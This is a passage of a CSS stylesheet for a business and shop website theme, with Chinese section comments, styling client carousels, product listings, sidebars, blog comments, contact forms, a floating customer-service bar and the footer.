.process-item .content h3{color:#ddd;font-size:26px;font-weight:700;letter-spacing:1.8px;text-shadow:0 3px rgba(111,111,111,0);text-transform:uppercase;-webkit-transition:all .4s;-moz-transition:all .4s;-o-transition:all .4s;-ms-transition:all .4s;transition:all .4s}
.process-item:hover .content h3{color:#fff;text-shadow:0 3px 3px rgba(111,111,111,.7)}


/*--------------------------------------------------------------
  客户
----------------------------------------------------------------*/
.client-section .client-img-item{cursor:move}
.client-section .client-img-item:active{cursor:pointer}

/***客户CSS样式二***/
.client-section.style-2 .client-img-item img{border:1px solid #eee}


/***客户轮播***/
.client-section #client_carousel.owl-carousel .owl-nav .owl-prev{font-size:42px;color:#fcab03;left:-50px;position:absolute;top:-12px;opacity:0}
.client-section:hover #client_carousel.owl-carousel .owl-nav .owl-prev{opacity:1;left:-22px}
.client-section #client_carousel.owl-carousel .owl-nav .owl-next{font-size:42px;color:#fcab03;right:-50px;position:absolute;top:-12px;opacity:0}
.client-section:hover #client_carousel.owl-carousel .owl-nav .owl-next{opacity:1;right:-22px}

@media screen and (max-width:767px){
	.client-section:hover #client_carousel.owl-carousel .owl-nav .owl-prev{left:0px;top:-5px}
	.client-section:hover #client_carousel.owl-carousel .owl-nav .owl-next{right:0;top:-5px}
}

/*--------------------------------------------------------------
  内部CSS样式
----------------------------------------------------------------*/
.header-style-1+.inner-area{padding-top:200px}
.inner-area{padding-bottom:120px;padding-top:120px;position:relative;text-align:center;z-index:1}
.inner-area:after{background-color:rgba(9,20,38,.7);bottom:0;content:"";left:0;position:absolute;right:0;top:0;z-index:-1}
.inner-area h4{color:#fff;font-size:28px;font-weight:600;letter-spacing:.9px;text-transform:uppercase}
.inner-area p{color:#e9e9e9;font-size:17px;letter-spacing:.8px;margin-top:8px;text-transform:capitalize}
.inner-area p a{color:#fcab03}
.inner-area p a:before{content:"";font-family:FontAwesome;font-size:13px;color:#fff;margin:0 8px}

@media  (max-width: 768px) {
	.inner-area{padding-bottom:35px;padding-top:35px !important}
	.inner-area h4{font-size:24px}
	.inner-area p{font-size:15px}
}

/*--------------------------------------------------------------
  选购CSS样式
----------------------------------------------------------------*/
.shop-section .shopping-col{margin-bottom:30px;-webkit-transition:all .4s;-moz-transition:all .4s;-o-transition:all .4s;-ms-transition:all .4s;transition:all .4s}
.shop-section .shopping-col:hover{box-shadow:0 5px 7px 0 rgba(111,111,111,.05)}
.shop-section .shopping-col .product-img{position:relative}
.shop-section .shopping-col .product-info{box-shadow:0 5px 7px 0 rgba(111,111,111,.05);padding:18px 0 24px}
.shop-section .shopping-col .product-info h4{display:inline-block;margin-bottom:14px;padding-bottom:16px;position:relative}
.shop-section .shopping-col .product-info h4:before{background-color:#ddd;bottom:0;content:"";height:2px;left:0;margin:0 auto;position:absolute;right:0;width:62px}
.shop-section .shopping-col .product-info h4:after{background-color:#fcab03;bottom:0;content:"";height:2px;left:0;margin:0 auto;position:absolute;right:0;width:36px}
.shop-section .shopping-col .product-info h4 a{color:#333;font-size:24px;font-weight:600;letter-spacing:.6px;text-transform:uppercase}
.shop-section .shopping-col .product-info h5{color:#fcab03;font-weight:600}
.shop-section .shopping-col .product-over-box{bottom:12px;left:calc(50% - 50px);position:absolute;overflow:hidden}
.shop-section .shopping-col .product-over-box a{background-color:#091426;border-radius:50%;color:#fcab03;display:inline-block;font-size:26px;height:48px;line-height:52px;margin-right:4px;position:relative;text-align:center;bottom:-48px;width:48px}
.shop-section .shopping-col:hover .product-over-box a{bottom:0}
.shop-section .shopping-col .product-over-box a:first-child{-webkit-transition:all .5s;-moz-transition:all .5s;-o-transition:all .5s;-ms-transition:all .5s;transition:all .5s}
.shop-section .shopping-col .product-over-box a:last-child{-webkit-transition:all .7s;-moz-transition:all .7s;-o-transition:all .7s;-ms-transition:all .7s;transition:all .7s}

/***侧边栏****/
@media (min-width: 992px){
	.sidebar .col-lg-9{-ms-flex:0 0 70%;flex:0 0 70%;max-width:70%}
	.sidebar .col-lg-3{-ms-flex:0 0 30%;flex:0 0 30%;max-width:30%}
}

@media only screen and (max-width:767px){
	.sidebar .col-lg-3{margin-top:30px}
	.sidebar .col-lg-3.none-sidebar{display:none}
}

/***产品侧栏****/
.theme-sidebar .title-box{display:block}
.theme-sidebar .title-box h3{color:#091426;font-size:18px;font-weight:500;letter-spacing:1px;margin-bottom:20px;padding-bottom:10px;position:relative;text-transform:uppercase}
.theme-sidebar .title-box h3:before{background-color:#fcab03;bottom:0;content:"";height:2px;left:0;position:absolute;width:38px;z-index:1}
.theme-sidebar .title-box h3:after{background-color:#ddd;bottom:0;content:"";height:2px;left:0;position:absolute;width:70px}
.theme-sidebar .theme-sidebar .title-box h3 span{color:#fcab03}
.theme-sidebar .widget{margin-bottom:30px;padding:15px;box-shadow:0 1px 8px rgba(0,0,0,.08);background:#fff}
.theme-sidebar .widget:last-child{margin-bottom:0}

/***产品搜索***/
.theme-sidebar .widget_search .search-box .form-group{margin-bottom:0;position:relative}
.theme-sidebar .widget_search .search-box .form-group .form-control{background-color:#f7f7f7;border:1px solid #eee;color:#989898;font-size:14px;margin-bottom:0;letter-spacing:.6px;text-transform:capitalize;width:80%;height:44px}
input::-webkit-input-placeholder{color:#c9c9c9!important}
input::-moz-placeholder{color:#c9c9c9!important}
input::-ms-input-placeholder{color:#c9c9c9!important}
input::-moz-placeholder{color:#c9c9c9!important}
.theme-sidebar .widget_search button{border:none;background-color:#fcab03;color:#fff;cursor:pointer;font-size:18px;height:100%;line-height:44px;margin-top:0;position:absolute;right:0;text-align:center;top:0;width:20%}
.theme-sidebar .widget_search button:hover{background-color:#091426;color:#fff}
.theme-sidebar .widget_search button:focus{outline:none}

/***菜单小工具***/
.widget_nav_menu .menu li{margin-bottom:10px}
.widget_nav_menu .menu li.menu-item-has-children>a{margin-bottom:10px;display:inline-block}


/***购物车样式***/
.cat-item ul li{margin-bottom:22px}
.cat-item ul li a{color:#989898;font-size:14px;font-weight:500;letter-spacing:.4px;text-transform:capitalize}
.cat-item ul li a:hover{color:#fcab03}
.cat-item ul li span{background-color:#fbfbfb;border-radius:50%;color:#989898;float:right;font-size:14px;font-weight:600;height:34px;line-height:34px;text-align:center;width:34px}


/**产品项目**/
.products-item{margin-bottom:28px}
.products-item img{float:left;position:relative;width:68px}
.products-item .tex{padding-left:84px;padding-top:0}
.products-item .tex h5{color:#989898;font-size:16px;letter-spacing:.6px;margin-bottom:12px;text-transform:uppercase}
.products-item .tex h6{color:#fcab03}


/***标签项目***/
.tags-item a{border:1px solid #eee;border-radius:30px;color:#414141;display:inline-block;font-size:12px;font-weight:500;height:30px;line-height:28px;padding:0 14px;position:relative;text-align:center;text-transform:capitalize;margin-bottom:6px;-webkit-transition:all .4s;-moz-transition:all .4s;-o-transition:all .4s;-ms-transition:all .4s;transition:all .4s;margin:5px}
.tags-item a:hover{box-shadow:0 5px 7px 0 rgba(111,111,111,.05)}


/*--------------------------------------------------------------
  团队
----------------------------------------------------------------*/
.team-section .team-col{margin-bottom:30px;-webkit-transition:all .4s;-moz-transition:all .4s;-o-transition:all .4s;-ms-transition:all .4s;transition:all .4s}
.team-section .team-col:hover{box-shadow:0 5px 7px 0 rgba(111,111,111,.05)}
.team-section .team-col .thumb{position:relative}
.team-section .team-col .content{box-shadow:0 5px 7px 0 rgba(111,111,111,.05);padding:18px 0 24px}
.team-section .team-col .content h4{display:inline-block;margin-bottom:14px;padding-bottom:16px;position:relative}
.team-section .team-col .content h4:before{background-color:#ddd;bottom:0;content:"";height:2px;left:0;margin:0 auto;position:absolute;right:0;width:62px}
.team-section .team-col .content h4:after{background-color:#fcab03;bottom:0;content:"";height:2px;left:0;margin:0 auto;position:absolute;right:0;width:36px}
.team-section .team-col .content h4 a{color:#333;font-size:24px;font-weight:600;letter-spacing:.6px;text-transform:uppercase}
.team-section .team-col .content h5{color:#fcab03;font-weight:600}


/*--------------------------------------------------------------
  页面链接
----------------------------------------------------------------*/
.paging-section{background-color:#f7f7f7}
.page-link-item ul li{display:inline-block;margin-right:6px}
.page-link-item ul li i{vertical-align:2px}
.page-link-item ul li a{border:1px solid #081526;border-radius:3px;display:inline-block;font-size:16px;height:40px;line-height:40px;width:40px;background-color:#081526;color:#fff}
.page-link-item ul li .active{background-color:#fcab03;border:1px solid #fcab03}


/****商品文章***/
.shop-single .content h3{color:#333;font-size:24px;font-weight:600;letter-spacing:.6px;margin-bottom:16px;text-transform:uppercase}
.shop-single .content h4{color:#fcab03;font-size:28px;margin-bottom:18px;font-weight:600;letter-spacing:.8px}
.shop-single .content h4 span{color:#989898;display:inline-block;font-size:22px;font-weight:400;margin-left:8px;position:relative}
.shop-single .content h4 span:after{background-color:#999;content:"";height:1px;left:0;position:absolute;top:54%;width:100%}
.product-number-item{display:inline-block;margin-right:16px}
.product-number-item input{border:1px solid #eee;border-radius:0;color:#989898;font-family:Oswald,sans-serif;font-size:16px;height:36px;padding:0 0 0 16px;width:100px}
.shop-single .add-cart-btn{border:1px solid #eee;background:#fbfbfb;border-radius:50px;color:#fcab03;display:inline-block;font-size:14px;font-weight:600;padding:8px 18px;text-transform:uppercase}
.shop-single .add-cart-btn:hover{background-color:#fff}
.nav-tabs .nav-link{background-color:#fbfbfb;border:1px solid transparent;border-top-left-radius:.25rem;border-top-right-radius:.25rem;font-size:13px;font-weight:500;letter-spacing:.6px}
.shop-product-row h6{color:#fcab03;letter-spacing:.6px;margin-bottom:12px;text-transform:uppercase}
.shop-tab-content .shop-product-details-row .details{border-top:1px solid #ddd;color:#444;display:table-cell;font-weight:700;padding:10px 20px 10px 0;text-transform:uppercase;width:25%}
.shop-tab-content strong{color:#fcab03}


/*--------------------------------
  常见问题
----------------------------------*/
.faq-col{margin-bottom:30px}
.faq-col .panel-group .panel-title{background-color:#fcab03;color:#fff;font-size:16px;font-weight:600;letter-spacing:.6px;text-transform:uppercase;padding:12px 32px}
.faq-col .panel-group .content{border:1px solid #eee;padding:26px 30px}


/*--------------------------------
  错误
----------------------------------*/
.error-area{padding-bottom:112px;padding-top:134px;position:relative;text-align:center;z-index:1}
.error-area:after{background-color:rgba(252,171,3,.7);bottom:0;content:"";left:0;position:absolute;right:0;top:0;z-index:-1}
.error-page h1{color:#0c1f38;font-size:250px;font-weight:600;line-height:250px}
.error-page p{font-size:18px;color:#333;letter-spacing:3px;margin-bottom:45px}
.home-page .btn-theme{font-weight:600;text-transform:uppercase}


/*--------------------------------------------------------------
  联系方式
----------------------------------------------------------------*/
#ajax-contact textarea::-webkit-input-placeholder,#ajax-contact input::-webkit-input-placeholder{color:#7a828b !important;font-weight:400}
.contact-details .title{display:inline-block;font-size:36px;font-weight:600;margin-bottom:30px;padding-bottom:24px;position:relative;text-transform:uppercase}
.contact-details .title span{color:#fcab03}
.contact-details .title:after{background-color:#fcab03;bottom:0;content:"";height:2px;left:0;position:absolute;width:50px}
.form-row .form-group input.form-control{background-color:#fbfbfb;border:1px solid #eee;font-size:14px;height:56px;letter-spacing:.6px;padding-bottom:10px}
.form-row textarea.form-control{background-color:#fbfbfb;border:1px solid #eee;font-size:14px;letter-spacing:.6px;padding:.75rem}
.form-row .btn.btn-theme{border-radius:3px;padding:12px 24px;text-transform:uppercase}
.contact-details .service-item.style-1{padding:18px 24px;border:1px solid #eee;background-color:#fbfbfb}
.contact-details.bg-f9 .service-item.style-1{background-color:#fff}
#form-messages{font-size:16px;line-height:12px}
#form-messages.error{color:#fcab00}
#form-messages.success{color:#4caf50}

.contact-details .service-item.style-1 .content h5{font-size:18px;font-weight:600;margin-bottom:10px;text-transform:uppercase}
.contact-details .service-item.style-1 .content p{line-height:1.6}
.contact-details .service-item.style-1 img{background-color:#fcab03;color:#fff;padding:13px;border:1px solid #eee;border-radius:50%;font-size:30px;height:60px;line-height:54px;text-align:center;width:60px;max-width:60px}
.map iframe{margin-bottom:-6px}


/*--------------------------------------------------------------
  页脚样式
----------------------------------------------------------------*/
.footer-item h6{color:#fff;letter-spacing:2px;margin-bottom:10px;text-transform:uppercase}
.footer-item .subscribe-style-two .form-control.input-subscribe{font-size:14px;font-weight:600;height:52px;letter-spacing:.9px;text-transform:capitalize;padding-bottom:10px}
.footer-item ::-moz-placeholder{color:#c9c9c9!important}
.footer-item ::-webkit-input-placeholder{color:#c9c9c9!important}
.footer-item ::-moz-placeholder{color:#c9c9c9!important}
.footer-item ::-ms-input-placeholder{color:#c9c9c9!important}
.footer-item .subscribe-style-two .btn-subscribe{height:52px}
@media (max-width:991px){
	footer{display:none}
}

/*--------------------------------------------------------------
  页脚版权样式
----------------------------------------------------------------*/
.footer-copy-right{border-top:1px solid #101c2f}
.footer-copy-right p{color:#a2a2a2;font-size:15px}
.footer-copy-right a{color:#a2a2a2}

/* 页脚样式响应式 */
@media only screen and (min-width:334px) and (max-width:767px){
    .footer-widget-one{padding-bottom:80px}
    .footer-item{text-align:center}
    .border-style-3:after{top:-10px!important;left:171px!important}
}
/* 页脚链接 */
.footer-menu{margin-bottom:10px!important}
.footer-menu li{font-size:13px;display:inline-block;padding:0 5px 0 5px!important;color:#a2a2a2}
.footer-menu li a{font-size:13px}
.gaba{vertical-align:-2px;padding-right:3px;width:auto;height:auto}

@media screen and (max-width:767px){
	.footer-menu li,.footer-menu li a{font-size:12px}
}

/*--------------------------------------------------------------
右侧悬浮 客服工具
----------------------------------------------------------------*/
.slide-bar{position:fixed;width:50px;right:10px;bottom:10%;z-index:9;background-color:#081526;border-radius:2px}
.slide-bar p{padding:0;margin:0;font-size:12px;line-height:1.2;color:#fff}
.slide-bar a:focus{color:#fff}
.slide-bar .slide-bar__item{width:50px;height:50px;text-align:center;position:relative;cursor:pointer;color:#fff;display:block;border-bottom:1px solid #292929;line-height:1.8}
.slide-bar .slide-bar__item:last-child{border-bottom:none}
.slide-bar .slide-bar__item:hover{background-color:#fcab00;color:#fff}
.slide-bar .slide-bar__item:hover .slide-bar__item__ercode,.slide-bar__item:hover .slide-bar__item__tips{visibility:visible;left:-137px;opacity:1}
.slide-bar .slide-bar__item:hover .slide-bar__item__img{visibility:visible;left:-130px;opacity:1}
.slide-bar .slide-bar__item__top{display:block;line-height:50px;font-size:24px;-webkit-text-stroke:1px #fff}
.slide-bar .slide-bar__item__icon{display:block;font-size:16px;padding-top:8px}
.slide-bar img.slide-bar__item__icon{width:16px;height:auto;margin:0 auto}
.slide-bar .slide-bar__item__text{display:block;height:20px;font-size:12px}
.slide-bar .slide-bar__item__tips{width:130px;height:50px;line-height:50px;text-align:center;font-size:14px;position:absolute;z-index:1;left:-180px;color:#fff;top:0;opacity:0;visibility:hidden;background-color:#fcab00;-webkit-transition:left .3s ease-in-out .1s,opacity .3s ease-in-out .1s,visibility .3s;-o-transition:left .3s ease-in-out .1s,opacity .3s ease-in-out .1s,visibility .3s;transition:left .3s ease-in-out .1s,opacity .3s ease-in-out .1s,visibility .3s}
.slide-bar .slide-bar__item__tips:after{border-bottom:5px solid transparent;border-top:5px solid transparent;border-left:6px solid #fcab00;right:-6px;top:5px;content:"";height:0;position:absolute;top:20px;width:0;z-index:1}
.slide-bar .slide-bar__item__img{width:123px;text-align:center;font-size:14px;position:absolute;z-index:1;left:-180px;color:#fff;bottom:0;opacity:0;visibility:hidden;background:0 0;-webkit-transition:left .3s ease-in-out .1s,opacity .3s ease-in-out .1s,visibility .3s;-o-transition:left .3s ease-in-out .1s,opacity .3s ease-in-out .1s,visibility .3s;transition:left .3s ease-in-out .1s,opacity .3s ease-in-out .1s,visibility .3s;border:1px solid #e7e7e7}
.slide-bar .slide-bar__item__img:after{border-bottom:5px solid transparent;border-top:5px solid transparent;border-left:6px solid #e7e7e7;right:-6px;content:"";height:0;position:absolute;bottom:20px;width:0;z-index:1}
.slide-bar .slide-bar__item.scrollup{display:none}

.slide-bar .slide-bar-title_none img.slide-bar__item__icon{width:25px}
.slide-bar .slide-bar-title_none .slide-bar__item__icon{padding-top:12px}

@media screen and (max-width:767px){
	.slide-bar .slide-bar__item,.slide-bar .slide-bar__item__tips{display:none}
	.slide-bar .slide-bar__item.scrollup{display:block;width:40px;height:40px}
	.slide-bar .slide-bar__item__top{line-height:38px}
	.slide-bar{width:40px;right:15px}
}


/*--------------------------------------------------------------
模块10样式
----------------------------------------------------------------*/
.cleaning-service-item{box-shadow:0 0 96.04px 1.96px rgba(0,0,0,.04);background-color:#fff;margin-bottom:30px}
.cleaning-service-item .thumb{position:relative}
.cleaning-service-item .thumb .img-carv{position:absolute;bottom:0;left:0}
.cleaning-service-item .thumb .icon-box{background-color:#fcab00;width:80px;height:80px;line-height:76px;position:absolute;border-radius:50px;bottom:-35px;margin:0 auto;left:0;right:0;text-align:center;font-size:32px;color:#fff}
.cleaning-service-item .thumb .icon-box img{padding:20px}
.cleaning-service-item .content{text-align:center;padding:55px 20px 40px}
.cleaning-service-item .content h4{font-size:18px;margin-bottom:10px}
.cleaning-service-item .content p{font-size:13px;margin-bottom:14px}
.cleaning-service-item .content .btn-link{color:#fcab00;font-size:14px;font-weight:600}



/*--------------------------------------------------------------
  博客文章样式
----------------------------------------------------------------*/

/* 文章评论 */
.comments-title{font-size:18px;padding-bottom:5px}
.blog-comments img{width:60px;height:60px;border-radius:50%}
.blog-comments .comment{background:#f5f5f5;padding:20px 30px;position:relative}
.blog-comments .comment:before{width:0;height:0;top:20px;left:-18px;content:" ";position:absolute;border-style:solid;border-width:15px 17px 15px 0;border-color:transparent #eeeeee47 transparent transparent;background-color:#fff}
.blog-comments .col-sm-12 .comment:before{display:none}
.blog-comments .comment h5{font-size:16px}
.blog-comments .comment h5 span{color:#555;float:right;font-size:12px}
.blog-comments .comment p{color:#555}

.blog-comments .col-sm-2{-ms-flex:0 0 12%;flex:0 0 12%;max-width:12%}
.blog-comments .col-sm-10{-ms-flex:0 0 88%;flex:0 0 88%;max-width:88%}
.children .blog-comments .col-sm-2{-ms-flex:0 0 13%;flex:0 0 13%;max-width:13%}
.children .blog-comments .col-sm-10{-ms-flex:0 0 87%;flex:0 0 87%;max-width:87%}
.form-submit{padding-right:5px;padding-left:5px}
#reply-title{font-size:14px;margin-bottom:15px;font-weight:400}
#reply-title small{margin-left:10px;font-size:14px}

/*评论回复*/
.depth-1+ul.children{margin-left:70px}
.blog-info li a,.blog-post h3 a{color:#333}
.blog-info,.blog-post h3{padding-top:15px}
.blog-info>li{display:inline-block}
.blog-post h3{font-size:22px}
.blog-post blockquote{position:relative;padding:40px 40px 40px 40px;font-size:1.071em;background-color:#f5f5f5;border-radius:5px;font-weight:300;margin-top:30px;margin-bottom:30px}

@media screen and (max-width:767px){
  .depth-1+ul.children{margin-left:0}
  .blog-comments .col-sm-2{-ms-flex:0 0 24%;flex:0 0 24%;max-width:24%}
  .blog-comments .col-sm-10{-ms-flex:0 0 76%;flex:0 0 76%;max-width:76%}
  .children .blog-comments .col-sm-2{-ms-flex:0 0 24%;flex:0 0 24%;max-width:24%}
  .children .blog-comments .col-sm-10{-ms-flex:0 0 76%;flex:0 0 76%;max-width:76%}
}

/* 文章底部 作者模块 */
.blog-admin{padding:20px;background:#f5f5f5}
.blog-admin img{float:left;width:80px;height:auto;margin-right:20px}
.blog-admin .blog-admin-desc{overflow:hidden}
.blog-admin .blog-admin-desc h5{float:left;font-size:16px;margin:0 0 10px;text-transform:uppercase;text-transform:capitalize}
.blog-admin .blog-admin-desc ul{float:right}
.blog-admin .blog-admin-desc p{color:#555}
.blog-admin .blog-admin-desc ul>li{display:inline-block;padding:0 5px}
.blog-admin-desc ul li a{color:#333}
.blog-admin-desc ul li a:hover{color:#fcab03}

.comment h5 span a{color:#fcab03}
.comment h5 span a:hover{color:#333}

/* 相关文章 */
.related-posts{background-color:#fbfbfb;padding:15px}
.related-posts .related-title{font-size:18px;font-weight:600;color:#414141}
.related-posts ul{list-style-position:inside}
.related-posts ul li{list-style-type:square;list-style-position:inside;margin-bottom:5px;border-bottom:1px dotted #eee;padding:5px 0}
.related-posts ul li:last-child{border-bottom:none;padding-bottom:0}
.related-posts ul li a{font-size:15px}

/* 文章侧栏样式 */ 
.sideber-title{position:relative;margin-bottom:10px;background:#f3f3f3;padding:20px 0 10px 10px;border-left:2px solid #fcab03}
.sideber-title h4{margin-left:10px;font-size:18px;text-transform:uppercase}
.sideber-content{margin-left:10px}
.sideber-content ul li{padding:10px 0;-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out;transition:all .3s ease-in-out;border-bottom:1px dashed #333}
.sideber-content ul li:hover{padding-left:15px;-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out;transition:all .3s ease-in-out}
.sideber-content ul li a{color:#333}
.sideber-content ul li a i{color:#fcab03;margin-right:5px}
.sideber-content ul li:hover a{color:#fcab03}
.blog-sideber .widget{padding-bottom:30px}
.widget .widget-post{padding:0 5px}
.widget .news-area{padding-bottom:10px;margin-bottom:5px;display:flex;border-bottom:1px solid #ddd}
.widget .widget-post .news-content{padding-top:10px}
.widget .news-area .news-content a{color:#333}
.widget .news-area .news-content a:hover{color:#fcab03}
.widget .gallery h6{margin-top:15px}
.widget .gallery h6 a{color:#4d4d4d}
.widget .gallery h6:hover a{color:#fcab03}


/* Sideber页面帖子样式 */
.post-blog-item{margin-bottom:30px;background-color:#f3f3f3}
.post-blog-item .post-blog-content h4{font-size:20px;margin-top:5px;margin-bottom:5px}
.post-blog-item .post-blog-content h4 a{color:#4d4d4d}
.post-blog-item .post-blog-content p{margin-top:20px;margin-bottom:20px}
.post-blog-item .post-blog-content .post-blog-date i{color:#fcab03}
.post-blog-item .post-blog-time{float:right}
.post-blog-item .post-blog-time li{display:inline-block;margin-right:20px}
.post-blog-item .post-blog-content{padding:15px}


/* 文章标签样式 */
.tags li a{color:#fff!important}
.tags li{background:#333;color:#fff;padding:5px!important;margin-bottom:5px;display:inline-block;-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out;transition:all .3s ease-in-out}
.tags li:hover{background:#fcab03;color:#fff;border-bottom:none;-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out;transition:all .3s ease-in-out}
.sideber-content.about{margin-left:0}



/* 文章搜索样式 */
.blog-search button,.blog-search input{height:60px;float:left}
.blog-search input{padding-left:25px;font-size:15px;color:#fcab03;width:calc(100% - 65px);border:1px solid #eaeaea!important;border-right:none!important}
.blog-search input:focus{border:1px solid #fcab03!important;border-right:none!important}
.blog-search button{width:65px;background:#fcab03!important;line-height:65px;text-align:center;color:#fff;border:none;font-size:20px;-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out;transition:all .3s ease-in-out}
.blog-search button:hover,.blog-search input:focus+button{background:#333!important;-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out;transition:all .3s ease-in-out}



/*--------------------------------------------------------------
  产品样式 所有产品样式
----------------------------------------------------------------*/
.shop-item{position:relative;overflow:hidden;border:1px solid #f2f2f2;margin-bottom:30px}
.shop-img{position:relative;overflow:hidden}
.shop-content{padding:10px}
.shop-item .shop-content h5{font-size:14px;line-height:20px;margin-bottom:0}
.shop-rating{font-size:14px;line-height:1;overflow:hidden;position:relative;width:75px;height:22px}
.shop-rating::before{color:#a9a9a9;content:"";float:left;font-family:fontawesome;left:0;right:0;text-align:center;letter-spacing:2px;position:absolute;top:0}
.shop-rating span{float:left;left:0;overflow:hidden;padding-top:1.5em;position:absolute;top:0}
.product-price{color:#333038;font-size:15px;font-weight:500;padding:5px 0 8px}
.product-price del{color:#9e9d9e;font-size:13px;margin-right:5px}
.product-price ins{color:#333;font-size:16px;text-decoration:none;font-weight:600}
.product-size{display:block}
.product-size li{display:inline-block;border:1px solid;padding:5px;line-height:1;margin-bottom:10px}
.discount,.in-stock{position:absolute;right:0;bottom:8%;background:#fcab03;color:#fff;padding:10px;line-height:1;z-index:2}
.in-stock{top:0;bottom:auto;font-size:16px;text-transform:uppercase;z-index:2}
.stock-out{background:red}
.mega-offer{background:#00ace7}
.shop-img>a:before{background-color:rgba(0,0,0,.7);content:"";height:100%;position:absolute;top:0;width:100%;opacity:0;z-index:1;-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out;transition:all .3s ease-in-out}
.shop-item .shop-img:hover a:before{opacity:1;-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out;transition:all .3s ease-in-out}
.shop-item .shop-img img{-webkit-transform:scale(1);transform:scale(1);-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out;transition:all .3s ease-in-out}
.shop-item:hover .shop-img img{-webkit-transform:scale(1.2);transform:scale(1.2);-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out;transition:all .3s ease-in-out}
.product-img-icon{display:block;text-align:center;z-index:2;position:absolute;left:0;right:0;padding:10px 0 10px;margin:0 auto;bottom:-22%;background:#fcab03;-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out;transition:all .3s ease-in-out}
.product-img-icon li{display:inline-block;padding:8px;border:1px solid #fff;line-height:1;text-align:center;cursor:pointer}
.product-img-icon li i{color:#fff;font-size:18px}
.product-img-icon li:hover{background:#4d4d4d;border:1px solid #4d4d4d;-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out;transition:all .3s ease-in-out}
.shop-item:hover{-webkit-box-shadow:5px 5px 5px rgba(0,0,0,.06);box-shadow:5px 5px 5px rgba(0,0,0,.06);-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out;transition:all .3s ease-in-out}
.shop-item:hover .product-img-icon{bottom:0;-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out;transition:all .3s ease-in-out}
.widget-categories-list .categories-active{border-top:1px dashed #fcab03;display:none;padding-left:20px}
.widget-categories-list>ul>li.current-categories-lists>.categories-active{display:block}
.widget-categories-list ul li a{display:block;padding:10px;color:#333;text-transform:capitalize;font-size:14px;line-height:26px}
.widget-categories-list ul li a:hover{color:#fcab03}
.categories-lists ul li,.widget-categories-list ul>li{border-bottom:1px dashed #ededed}
.widget-categories-list ul>li:last-child{border-bottom:0 dashed #ededed}
.shop-item.shop-list .shop-content{margin-top:40px}
.shop-item.shop-list .shop-content p{margin-bottom:10px}
.shop-item.shop-list .discount{right:15px}
.shop-item.shop-list .in-stock{right:auto;left:0}
.product-color-item h6,.product-number-item h6,.product-rating-item h6,.product-size-item h6{color:#000;display:inline-block;font-size:16px;font-weight:600;margin-right:10px;text-transform:capitalize}
.product-color,.product-color-item li,.product-rating-item .shop-rating,.product-size-item ul{display:inline-block!important}
.product-rating-item .shop-rating{top:10px}
.product-color{line-height:1}
.product-color li{display:block;height:25px;text-align:center;width:25px;border-radius:50%}
.product-color-1{background:#e54661 none repeat scroll 0 0}
.product-color-2{background:#002d40 none repeat scroll 0 0}
.product-color-3{background:#ff0dff none repeat scroll 0 0}
.product-color-4{background:#111 none repeat scroll 0 0}
.product-color-5{background:#89ddac none repeat scroll 0 0}
.shop-tab-menu .nav-item{text-transform:uppercase;font-size:13px}
.shop-product-row{margin-top:20px}
.shop-tab-content .shop-product-details-row{clear:both;display:table-row}
.shop-tab-content .shop-product-details-row .details{display:table-cell;border-top:1px solid #ddd;padding:10px 0;padding-right:20px;width:25%;color:#333;font-weight:700}
.shop-tab-content .shop-product-details-row .product-type{display:table-cell;border-top:1px solid #ddd;padding:10px 0}

.wp-block-gallery{margin-bottom:25px}
.blocks-gallery-grid figcaption, .wp-block-gallery figcaption{text-align:center;color:#555}


/* 文章头部 产品模块 */
.single .showproduct-head+.blog-section{padding-top:15px}
.showproduct-head{background-color:#f7f7f7;padding-top:30px;padding-bottom:15px;border-top:1px solid #eee}
.showproduct-head .showproduct-wrap{background-color:#fff;padding:15px;box-shadow:0 1px 8px rgb(0 0 0 / 8%)}
.showproduct-head .product-text h1{font-size:24px;border-bottom:1px solid #eee;padding-bottom:15px;margin-bottom:15px}
.showproduct-head .product-text p{font-size:15px}
.showproduct-head .product_meta li{display:inline-block}
.showproduct-head .product_meta li.productline{vertical-align:1px;color:#4d4d4d;padding:0 15px 0 15px}
.showproduct-head .product_meta{margin-bottom:20px}
.showproduct-head .produc-parameter{width:100%;margin-top:20px;border-top:1px solid #eee;border-bottom:1px solid #eee;display:inline-block;padding:10px 0}
.showproduct-head .produc-parameter li{width:50%;display:inline-block;float:left;padding:3px 15px 3px 0;white-space:nowrap;text-overflow:ellipsis;overflow:hidden}
.showproduct-head .produc-parameter.parameter-col-1 li{width:100%}
.showproduct-head .produc-parameter.parameter-col-3 li{width:33.333%}

.showproduct-head .produc_button{margin-top:15px}
.showproduct-head .produc_button a{float:left;width:136px;height:38px;margin-left:20px;font-size:16px;line-height:38px;text-align:center;border:1px solid #666;border-radius:4px}
.showproduct-head .produc_button a:hover{background:#fff}
.showproduct-head .produc_button a:first-child{margin-left:0}

